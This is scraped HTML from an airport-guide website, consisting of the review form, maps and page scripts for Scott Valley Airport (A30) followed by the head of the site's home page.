<section  class='cell  auto medium-auto             stacks_in_1766'>  <div id='stacks_out_1758' class='stacks_out'><div id='stacks_in_1758' class='stacks_in html_stack'><a name='ag-review-form'></a></div></div><div id='stacks_out_1761' class='stacks_out'><div id='stacks_in_1761' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Ratings and Reviews</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_1777'> 
<!-- AirportGuide Review Widget -->
<div id="ag-review-widget" style="max-width:760px;margin:0 auto;padding:16px;border:1px solid #e2e8f0;border-radius:3px;background:#fff;">
  <h2 id="ag-review-widget-title" style="margin:0 0 12px 0;font-size:20px">
    Write a review for Scott Valley Airport  </h2>

  <!-- Aggregate rating shown to users -->
  <div class="ag-aggregate-rating" aria-hidden="false" style="margin-bottom:12px;">
      <span class="ag-average">
      <strong>0</strong>
      <span aria-hidden="true"> / 5</span>
      </span>
</div>
    <span class="ag-review-count" style="margin-left:8px"> (0 reviews)</span>
    &nbsp;&nbsp;
    <a class="ag-write-link" href="#ag-review-section" style="font-size:15px;color:#000060;text-decoration:underline">Rate this Airport / Write a Review</a>
  </div>

  <!-- JSON-LD for the airport aggregate rating (only include rating if count>0) -->
  
  <!-- Form anchor for smooth scroll -->
  <div id="ag-review-section" style="margin-top:18px;"></div>

  <!-- The actual form (we keep method=post only as a fallback; JS will intercept and do AJAX POST) -->
  <form id="ag-review-form" method="post" action="/includes/reviews/submit_review.php" autocomplete="off" novalidate aria-labelledby="ag-review-widget-title">
    <!-- Hidden airport identifier -->
    <input type="hidden" id="ag_unique_id" name="ag_unique_id" value="001780">

    <!-- Honeypot anti-spam -->
    <input type="text" id="hp_field" name="hp_field" style="position:absolute;left:-10000px;top:auto;opacity:0" tabindex="-1" autocomplete="off" aria-hidden="true">

    <!-- Title -->
    <label for="review_title" style="display:block;margin-bottom:6px;font-weight:600">Title</label>
    <input id="review_title" name="review_title" required style="width:100%;padding:8px;margin-bottom:10px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">

    <!-- Name / Email -->
    <div style="display:flex;gap:12px;margin-bottom:10px;flex-wrap:wrap;">
      <div style="flex:1;min-width:180px">
        <label for="user_name" style="display:block;font-weight:600;margin-bottom:6px">Your Name</label>
        <input id="user_name" name="user_name" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
      <div style="flex:1;min-width:180px">
        <label for="user_email" style="display:block;font-weight:600;margin-bottom:6px">Your Email</label>
        <input id="user_email" name="user_email" type="email" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
    </div>

    <!-- Review body -->
    <label for="review_text" style="display:block;font-weight:600;margin-bottom:6px">Review</label>
    <textarea id="review_text" name="review_text" rows="6" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px;margin-bottom:12px" aria-required="true" aria-describedby="review_hint"></textarea>
    <div id="review_hint" class="sr-only" style="position:absolute;left:-10000px">Write about your experience, services you used, and anything helpful for other travelers. Minimum 20 characters recommended.</div>

    <!-- Accessible rating grid (keeps categories optional) -->
    <h3 style="margin:8px 0;font-size:16px">Rate categories (optional)</h3>

    <div id="ag-rate-grid" style="display:grid;grid-template-columns:1fr 1fr;gap:10px 20px;">
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Cleanliness</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="cleanliness" role="radiogroup" aria-label="Cleanliness rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Facilities</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="facilities" role="radiogroup" aria-label="Facilities rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Food &amp; Shopping</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="food_shopping" role="radiogroup" aria-label="Food &amp; Shopping rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">WiFi &amp; Internet</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="wifi" role="radiogroup" aria-label="WiFi &amp; Internet rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Staff &amp; Service</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="staff" role="radiogroup" aria-label="Staff &amp; Service rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Transportation</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="transportation" role="radiogroup" aria-label="Transportation rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Parking</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="parking" role="radiogroup" aria-label="Parking rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">On-time Performance</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="ontime" role="radiogroup" aria-label="On-time Performance rating" aria-describedby="ag-rating-instruction"></div>
      </div>
          </div>

    <!-- aria instruction for screen readers -->
    <div id="ag-rating-instruction" class="sr-only" style="position:absolute;left:-10000px">
      Use left/right arrow keys to change rating, Enter or Space to select. Ratings are optional.
    </div>

    <!-- Invisible reCAPTCHA v2 widget (single widget, invisible) -->
    <div style="margin-top:12px">
      <div id="ag-recaptcha" class="g-recaptcha"
           data-sitekey="6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw"
           data-size="invisible"
           data-callback="agSubmitReview"></div>
    </div>

    <!-- Submit: standard submit button, JS intercepts and calls grecaptcha.execute() -->
    <div style="margin-top:14px">
      <button id="ag-submit" type="submit" class="button medium radius shadow expanded mt:20">
        Submit Review
      </button>
    </div>

    <!-- Response area (visible + aria live) -->
    <div id="ag-review-response" role="status" aria-live="polite" style="margin-top:12px;font-weight:600"></div>
  </form>
</div>

<!-- Include JS (defer to ensure DOM ready). The recaptcha loader is required. -->
<script src="/includes/reviews/review-scripts.js" defer></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Minimal visually-hidden helper -->
<style>
  .sr-only { position: absolute !important; height: 1px; width: 1px; overflow: hidden; clip: rect(1px,1px,1px,1px); white-space: nowrap; border: 0; padding: 0; margin: -1px; }
  /* star visual defaults - you can move these to your main CSS */
  .ag-star { font-size: 22px; cursor: pointer; color: #ccc; background: transparent; border: none; padding: 2px; margin-right: 4px; }
  .ag-star:focus { outline: 2px solid #cfe1ff; border-radius: 4px; }
</style> 
 </div> 
 </section> 
 </div> 
<div  class='cell  small-12 medium-4  small-order-1 medium-order-2 large-order-2         stacks_in_956'> <section  class='cell  auto medium-auto             stacks_in_957'>  <div id='stacks_out_1231' class='stacks_out'><div id='stacks_in_1231' class='stacks_in html_stack'><a name='maps'></a></div></div><div id='stacks_out_1234' class='stacks_out'><div id='stacks_in_1234' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Maps & Diagrams</h2> 
  
<div  class='cell  auto              stacks_in_958'>   
 </div> 
<div  class='cell  auto medium-auto            mb:20 stacks_in_960'>  <h4 class=' separator-center    color:primary text-left  '   >A30  Sectional</h4> 
<div align='center'>

<div id='skyvector' style='width: 260px; height: 260px;'><a href='//skyvector.com/' rel='nofollow'><b>Flight Planning</b></a><br/> at skyvector.com</div><script src='//skyvector.com/linkchart.js'></script><script src='//skyvector.com/perl/ad1?lat=41.557778&amp;lon=-122.854944&amp;s=3&amp;c=skyvector&amp;t=_blank&amp;y='></script></div> 
 </div> 
<div  class='cell  auto medium-auto             stacks_in_961'>  <h4 class=' separator-center    color:primary text-left  '   >A30  Diagram</h4> 
<div align='center'>
<img src='//airportguide.com/diagrams/diagram_not_available.jpg' width='350'><br>	<font size='-2' color='red'>Do you have a better diagram of this ?<br>Please <a href='//airportguide.com/contact/'>share it with us.</a></font>
</div> 
 </div> 
 </section> 
<div class='grid-x       grid-padding-y    hide-for-small-only   '> <div class="cell small-12 medium-auto "> <div data-vi-partner-id=P00064161 data-vi-language=en data-vi-currency=USD data-vi-partner-type='AFFILIATE' data-vi-url='https://www.viator.com/Ashland/d28293-ttd'  data-vi-total-products=10 data-vi-campaign='https://airportguide.com/airport/info/A30'></div> 

<script async src="https://www.viator.com/orion/partner/widget.js"></script> 
 </div> </div> 
 </div> 
 </div> 
  </div>   </main>   
<div id='stacks_out_722' class='stacks_out'><div id='stacks_in_722' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_722_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_722_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_722_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_21'> <span id='stacks_in_722_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_25'> <span id='stacks_in_722_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_722_29'> <span id='stacks_in_722_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_722_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_722_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_722_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_722_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_722_41'> 
<div class='text white-links    '>
<span id='stacks_in_722_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div><script type="module">
  // Import the functions you need from the SDKs you need
  import { initializeApp } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-app.js";
  import { getAnalytics } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-analytics.js";
  // TODO: Add SDKs for Firebase products that you want to use
  // https://firebase.google.com/docs/web/setup#available-libraries

  // Your web app's Firebase configuration
  // For Firebase JS SDK v7.20.0 and later, measurementId is optional
  const firebaseConfig = {
    apiKey: "AIzaSyBigb1CRO3gljC-opQuf3dxaPmHqppCgmM",
    authDomain: "airportguide-8d36b.firebaseapp.com",
    projectId: "airportguide-8d36b",
    storageBucket: "airportguide-8d36b.appspot.com",
    messagingSenderId: "83275654349",
    appId: "1:83275654349:web:95ef14d905b244fff17584",
    measurementId: "G-VKY9KYC5V1"
  };

  // Initialize Firebase
  const app = initializeApp(firebaseConfig);
  const analytics = getAnalytics(app);
</script> 
<!-- <script type="text/javascript" src="https://airportguide.com/assets/js/markerclusterer_packed.js"></script> -->
<!-- Leaflet Sleep-->
<script type="text/javascript" src="https://airportguide.com/assets/js/leaflet-sleep.js"></script>
<style>
	.sb-open>a span.sb-arrow {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
		right: 10px;
		opacity: 1;
	}
	span.sb-arrow {
		background: transparent url(https://airportguide.com/images/ddarrow-down.png) no-repeat center center;
		text-indent: -9000px;
		width: 26px;
		height: 14px;
		position: absolute;
		top: 50%;
		right: -26px;
		margin-top: -7px;
		opacity: 0;
		-webkit-backface-visibility: hidden;
		-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		-ms-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}
	.noscrollbar11 {
		line-height:1.35;
		overflow:hidden;
		white-space:nowrap;
	}
	.openlayers-map img{ margin:20px }
	#over_map{ position: absolute; top: px; left: 5px; /*z-index: 99;*/ }
	#map_con { position: relative; }
	

</style>

<script type="text/javascript">
	//var jQ = jQuery.noConflict();
	function urlencodee(str) {
		str = (str + '').toString();
		return encodeURIComponent(str)
		.replace(/!/g, '%21')
		.replace(/'/g, '%27')
		.replace(/\(/g, '%28')
			.
			replace(/\)/g, '%29')
			.replace(/\*/g, '%2A')
			.replace(/%20/g, '+');
		}
		jQuery(document).ready(function(){
			jQuery("#show_hide_map").click(function(){
				jQuery("#map_con").animate({
					height: "toggle"
				}, 500);
			})
			
		});
</script>
	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.0.3/dist/leaflet.css" integrity="sha512-07I2e+7D8p6he1SIM+1twR5TIrhUQn9+I6yjqD53JQjFiMf8EtC93ty0/5vJTZGF8aAocvHYNEDJajGdNx1IsQ==" crossorigin="" />
	<script src="https://unpkg.com/leaflet@1.0.3/dist/leaflet-src.js" integrity="sha512-WXoSHqw/t26DszhdMhOXOkI7qCiv5QWXhH9R7CgvgZMHz1ImlkVQ3uNsiQKu5wwbbxtPzFXd1hK4tzno2VqhpA==" crossorigin=""></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/example/screen.css" />

	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.css" />
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.Default.css" />
	<script src="https://leaflet.github.io/Leaflet.markercluster/dist/leaflet.markercluster-src.js"></script>

<script type="text/javascript">
		var latitude = 41.557778;
		var longitude = -122.854944;

	var roads = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
		maxZoom: 19,
		attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, Points &copy 2012 LINZ'}),

	satellite = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}.png', {
		maxZoom: 19,
		attribution: 'Tiles &copy; Esri &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community'}),

	topo = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}', {
	attribution: 'Tiles &copy; Esri &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community'
});

	OpenAIP = L.tileLayer('http://{s}.tile.maps.openaip.net/geowebcache/service/tms/1.0.0/openaip_basemap@EPSG%3A900913@png/{z}/{x}/{y}.{ext}', {
	attribution: '<a href="https://www.openaip.net/">openAIP Data</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-NC-SA</a>)',
	ext: 'png',
	minZoom: 4,
	maxZoom: 19,
	tms: true,
	detectRetina: true,
	subdomains: '12'
}),
		latlng = L.latLng(latitude, longitude); //-37.79, 175.27
	var map = L.map('map', { center: latlng, zoom: 14, scrollWheelZoom: false, layers: [roads, OpenAIP] });

	var baseMaps = {
	    "Roads": roads,
	    "Satellite": satellite,
	    "Topographic": topo
	};
	var overlayMaps = {
	    "Airspace": OpenAIP	    
	};

	L.control.layers(baseMaps, overlayMaps).addTo(map);

	var progress = document.getElementById('progress');
	var progressBar = document.getElementById('progress-bar');

	function updateProgressBar(processed, total, elapsed, layersArray) {
		if (elapsed > 1000) {
			// if it takes more than a second to load, display the progress bar:
			progress.style.display = 'block';
			progressBar.style.width = Math.round(processed/total*100) + '%';
		}
		if (processed === total) {
			// all markers processed - hide the progress bar:
			progress.style.display = 'none';
		}
	}

	var markers = L.markerClusterGroup({ chunkedLoading: true, chunkProgress: updateProgressBar });

	var markerList = [];

	//console.log('start creating markers: ' + window.performance.now());

	for (var i = 0; i < mapRecords.length; i++) {
			
//		for (var i = 0; i < mapRecords.length; i++) {
				var numss = '';
				var numss = Math.floor(Math.random()*150) + 10;
				var dataPhoto = mapRecords[i];
				var title = dataPhoto.titleh1;
				var makk_nname = dataPhoto.mark_name.replace(/\//g, ' ');
				var mark_name = (makk_nname.replace(/ /g," "));

				var tiele_urrl = urlencodee(dataPhoto.titleh1.replace(/ /g,"-"));
				var slogan = dataPhoto.sloganh2.replace(/\//g, ' ');
				var iata_id = dataPhoto.iata_id;
				var airport_code = dataPhoto.airport_code;
				var db_link = dataPhoto.db_link;
				var link = dataPhoto.link;
				var link_path = dataPhoto.link_path;
				var latitude =(dataPhoto.lat_map) ;
				var longitude = (dataPhoto.lon_map) ;
				var mark_location = (dataPhoto.mark_loca);
				var id = dataPhoto.iata_id;
				var country = dataPhoto.sloganh2;
				var split_cn = mark_location.split(', ');
				var html='<div class="noscrollbar11"><span style="color:#000; font-size: 14px;">'+mark_name+' ('+airport_code+')</span></br><span style="color:#999; font-size: 12px;">'+mark_location+'</span></br><a href="'+db_link+'" title="View '+airport_code+'-'+mark_name+' General Info" >Info</a> | <a href="https://airportguide.com/airport/flight_arrivals/'+airport_code+'" title="View '+airport_code+'-'+mark_name+' Flight Arrivals" >Arr</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#runways" title="View '+airport_code+'-'+mark_name+' Runways" >Rwys</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#comm" title="View '+airport_code+'-'+mark_name+' Communication Frequencies" >Comm</a> | <a href="https://airportguide.com/airport/destination_guide/'+airport_code+'" title="Things to Do near '+airport_code+'-'+mark_name+'" >To Do</a></div>';
				
			
			var a = mapRecords[i];
			var title = html;// a[2]+ 'My Title ';
			var marker = L.marker(L.latLng(latitude, longitude)); //, { title: title }
			marker.bindPopup(title);
			markerList.push(marker);
		}

		
		//console.log('start clustering: ' + window.performance.now());

		markers.addLayers(markerList);
		map.addLayer(markers);

		//console.log('end clustering: ' + window.performance.now());
	</script>
<script>
		function SetMapDef(i){
			jQuery('html, body').animate({ scrollTop: jQuery('#panel-heading').offset().top }, 'slow');
		}
		function ShowAirportLocation(i) {
			SetMapDef(i);
			google.maps.event.trigger(gmarkers[i], "click");
		}

		mcOptions = {styles: [{
			height: 53,
			url: "https://airportguide.com/images/cluster/m1.png",
			width: 53
		},
		{
			height: 56,
			url: "https://airportguide.com/images/cluster/m2.png",
			width: 56
		},
		{
			height: 66,
			url: "https://airportguide.com/images/cluster/m3.png",
			width: 66
		},
		{
			height: 78,
			url: "https://airportguide.com/images/cluster/m4.png",
			width: 78
		},
		{
			height: 90,
			url: "https://airportguide.com/images/cluster/m5.png",
			width: 90
		}]}

		
		function ResetGoogleMapp(){
			L.map('map').setView([26.094606, -2.667562], );

			/*L.map('map', {
				    center: [26.094606, -2.667562],
				    zoom: 				});*/
		}

	</script><script src="https://www.google.com/recaptcha/api.js" async defer></script>
 
</div></div><!--  -->
<!--  -->



<script async src="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="https://airportguide.com/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script><!-- DataTables CSS -->
<link rel="stylesheet" href="https://cdn.datatables.net/1.10.24/css/jquery.dataTables.min.css"/>
 
<!-- DataTables -->
<script type="text/javascript" language="javascript" src="https://code.jquery.com/jquery-3.5.1.js"></script>
<script type="text/javascript" language="javascript" src="https://cdn.datatables.net/1.10.24/js/jquery.dataTables.min.js"></script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#hotel-table').dataTable( {
 responsive: true,
 "order":[3, 'asc'],
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#iap-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#navaid-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#nearby-airports-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/
body_size: 22702
content:




<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>







<meta name="robots" content="index, follow      " />









<meta name="description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.">











 


<link rel="canonical" href="https://airportguide.com/" />




 








